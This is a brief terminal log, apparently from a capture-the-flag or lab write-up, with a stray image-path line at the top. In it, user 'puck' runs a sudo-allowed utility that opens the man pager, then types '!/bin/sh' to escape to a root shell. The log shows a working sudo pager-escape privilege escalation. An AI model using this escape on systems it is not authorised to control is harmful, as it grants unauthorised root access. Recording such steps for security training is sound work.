 id
$ uid=1002(puck) gid=1002(puck) groups=1002(puck)
$ sudo /home/anansi/bin/anansi_util manual man man
sudo /home/anansi/bin/anansi_util manual man man
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#